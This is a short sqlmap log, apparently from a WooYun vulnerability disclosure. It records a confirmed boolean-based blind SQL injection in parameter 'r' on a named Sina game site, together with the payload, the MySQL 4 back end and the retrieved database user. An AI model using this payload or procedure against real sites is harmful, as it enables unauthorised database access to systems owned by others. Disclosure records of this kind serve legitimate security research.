 [19:32:15] [INFO] using '/pentest/web/scanners/sqlmap/output/game.sina.com.hk/se
ssion' as session file
[19:32:15] [INFO] resuming injection data from session file
[19:32:15] [INFO] resuming back-end DBMS 'mysql 4' from session file
[19:32:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: r
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: r=184626 AND 8512=8512
---
[19:32:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[19:32:15] [INFO] fetching current user
[19:32:15] [INFO] read from file '/pentest/web/scanners/sqlmap/output/game.sina.
com.hk/session': web_rw@localhost
current user:    'web_rw@localhost'
<< back | track 5
www.wooyun.org